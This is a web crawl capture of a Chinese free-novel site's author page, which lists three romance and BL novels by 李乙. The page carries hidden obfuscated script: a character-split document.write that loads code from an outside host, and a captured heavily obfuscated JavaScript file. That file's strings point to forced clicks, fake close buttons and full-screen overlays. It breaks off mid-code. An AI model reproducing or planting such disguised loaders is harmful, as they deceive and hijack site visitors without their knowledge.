

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://27jj.net/author/%E6%9D%8E%E4%B9%99/
body_size: 2653
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>李乙,李乙新书,李乙小说大全 - 二七姐姐</title>
    <meta name="keywords" content="李乙,李乙新书,李乙小说大全,二七姐姐">
    <meta name="description" content="本站提供大量好看的免费小说、玄幻小说、穿越小说等各种好看的小说，小说排行榜每日更新各类小说居同类小说网站之首，是小说迷们最喜欢的全本小说阅读网！">

    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content book" id="fengtui">
        <h2>“李乙”写的小说</h2>
        				<div class="bookbox">
			<div class="p10"><span class="num">1</span>
				<div class="bookinfo">
					<h4 class="bookname"><a href="/book/69346/">撒谎成性</a></h4>
					<div class="author">字数：5万字</div>
					<div class="author">阅读量：0</div>
					<div class="cat"><span>更新到：</span><a href="/book/69346/4130147.html">第22章沉默了</a></div>
					<div class="update"><span>简介：</span></div>
				</div>
				<div class="delbutton"><a class="del_but" href="/book/69346/">阅读</a></div>
			</div>
		</div>
        		<div class="bookbox">
			<div class="p10"><span class="num">2</span>
				<div class="bookinfo">
					<h4 class="bookname"><a href="/book/43234/">晚婚（1v1）</a></h4>
					<div class="author">字数：10万字</div>
					<div class="author">阅读量：0</div>
					<div class="cat"><span>更新到：</span><a href="/book/43234/1775620.html">第38章毁容吧【正文完】</a></div>
					<div class="update"><span>简介：</span> 我从来不想独身却有预感晚婚我在等世上唯一契合灵魂让我擦去脸上脂粉让他听完全部传闻将来若有人跟我争他答应不会默不作声《晚婚》李宗盛tag：年下/出轨/久别重逢/炮友转正童幽 x 俞子落人面兽心木讷工程师 x 性感风骚妖娆女公关1v1，HE避雷：1、双不洁，且有女主和前男友床戏。2、略粗口，抖SM（只抖，不涉及具体SM情节）。3、道德、三观警察请绕道。微博：是李乙爱发电：李乙（完结后会上）作者社交焦</div>
				</div>
				<div class="delbutton"><a class="del_but" href="/book/43234/">阅读</a></div>
			</div>
		</div>
        		<div class="bookbox">
			<div class="p10"><span class="num">3</span>
				<div class="bookinfo">
					<h4 class="bookname"><a href="/book/10/">赖皮狗（BL、1v1）</a></h4>
					<div class="author">字数：1万字</div>
					<div class="author">阅读量：0</div>
					<div class="cat"><span>更新到：</span><a href="/book/10/16.html">第6章 报到</a></div>
					<div class="update"><span>简介：</span> 游怡：严北山啊，他是我金主爸爸。严北山：游怡？赖皮狗。游怡：你嫌我没本事，嫌我没有34D，你故意虐待我、让我难堪，你PUA我。严北山：我看你不止是赖皮狗，还是个白眼狼。tag：BL/包养/甜文/1v1/HE严北山 x 游怡商界大佬 x 108线小龙套避雷：1、双洁，受处，攻是33岁商界大佬，你希望他处就处，非处就非处，随你高兴。2、你卷你的，我躺我的，管好自己，莫要对他人生活指指点点，可好？微博</div>
				</div>
				<div class="delbutton"><a class="del_but" href="/book/10/">阅读</a></div>
			</div>
		</div>
                	</div>

	<div class="clear"></div>
</div>

<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(27jj.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2122.sa72b1.com:8004/d/6476?t=0.4874438313370739
body_size: 1136
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@{KQ=\"JF6^Y\"g}1KQ0010sn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{n{Qo{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/w^-uQmLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/:TEF_+~NF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm2Q5sh@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}@@mLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}@@mLd1@)}m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return 